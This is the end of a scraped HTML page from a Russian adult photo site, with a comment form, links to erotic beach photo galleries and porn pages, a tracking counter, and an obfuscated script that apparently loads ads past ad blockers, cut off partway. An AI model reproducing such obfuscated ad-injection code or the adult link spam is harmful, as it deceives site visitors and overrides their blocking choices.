srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="39928"><input type="hidden" name="user_hash" value="5c28b16e934f80d12e8bd834216b0d22644d126a"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/23691-krasivyh-devushek-na-pljazhe-nju-69-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1662234845_1-goliedevushki-pro-p-erotika-krasivikh-devushek-na-plyazhe-nyu-2.jpg&w=200&h=250&zc=1" alt="Красивых девушек на пляже ню (69 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Красивых девушек на пляже ню (69 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/24346-pljazh-jerotika-70-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1662596950_55-goliedevushki-pro-p-erotika-plyazh-erotika-61.jpg&w=200&h=250&zc=1" alt="Пляж эротика (70 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Пляж эротика (70 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/36872-pljazhnye-devushki-nju-70-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1667141202_21-goliedevushki-pro-p-erotika-plyazhnie-devushki-nyu-23.jpg&w=200&h=250&zc=1" alt="Пляжные девушки ню (70 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Пляжные девушки ню (70 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/31812-devushki-na-pljazhe-jero-64-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1665580364_40-goliedevushki-pro-p-erotika-devushki-na-plyazhe-ero-50.jpg&w=200&h=250&zc=1" alt="Девушки на пляже эро (64 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Девушки на пляже эро (64 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/28820-golye-na-pljazhe-nju-70-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1664835640_33-goliedevushki-pro-p-erotika-golie-na-plyazhe-nyu-37.jpg&w=200&h=250&zc=1" alt="Голые на пляже ню (70 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Голые на пляже ню (70 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/37821-jerotika-na-pljazhah-71-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-11/thumbs/1667347751_58-goliedevushki-pro-p-erotika-na-plyazhakh-62.jpg&w=200&h=250&zc=1" alt="Эротика на пляжах (71 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Эротика на пляжах (71 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/34567-pljazhnaja-nagota-64-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1666299119_41-goliedevushki-pro-p-erotika-plyazhnaya-nagota-49.jpg&w=200&h=250&zc=1" alt="Пляжная нагота (64 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Пляжная нагота (64 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/26153-pljazh-otkrovenno-nju-66-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1663204091_48-goliedevushki-pro-p-erotika-plyazh-otkrovenno-nyu-51.jpg&w=200&h=250&zc=1" alt="Пляж откровенно ню (66 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Пляж откровенно ню (66 фото)</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '5c28b16e934f80d12e8bd834216b0d22644d126a';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c